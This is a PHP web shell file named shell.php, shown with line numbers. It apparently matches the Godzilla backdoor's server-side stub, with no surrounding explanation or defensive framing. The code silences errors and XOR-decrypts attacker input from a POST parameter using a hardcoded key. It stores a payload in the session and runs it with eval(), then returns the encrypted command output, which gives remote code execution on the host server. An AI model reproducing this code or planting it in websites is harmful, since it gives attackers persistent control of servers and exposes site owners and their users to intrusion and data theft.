 shell.php
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16     $data=encode(base64_decode($_POST[$pass]),$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19         if (strpos($payload,"getBasicsInfo")===false){
20             $payload=encode($payload,$key);
21         }
22         eval($payload);
23         echo substr(md5($pass.$key),0,16);
24         echo base64_encode(encode(@run($data),$key));
25         echo substr(md5($pass.$key),16);
26     }else{
27         if (strpos($data,"getBasicsInfo")!==false){
28             $_SESSION[$payloadName]=encode($data,$key);
29         }
30     }
31 }
32